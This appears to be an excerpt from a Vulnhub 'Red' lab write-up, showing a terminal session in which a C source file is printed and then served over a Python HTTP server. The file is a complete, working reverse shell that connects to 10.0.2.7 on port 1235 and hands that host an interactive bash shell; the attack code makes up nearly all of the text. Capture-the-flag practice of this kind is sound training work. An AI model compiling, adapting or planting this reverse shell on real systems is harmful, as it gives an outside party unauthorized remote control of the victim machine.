 ┌──(root💀sain)-[/Vulnhub/Red]
└─# cat supersecretfileuc.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
    int port = 1235;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.0.2.7");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"sh", NULL};
    execve("/bin/bash", argv, NULL);

    return 0;
}

┌──(root💀sain)-[/Vulnhub/Red]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...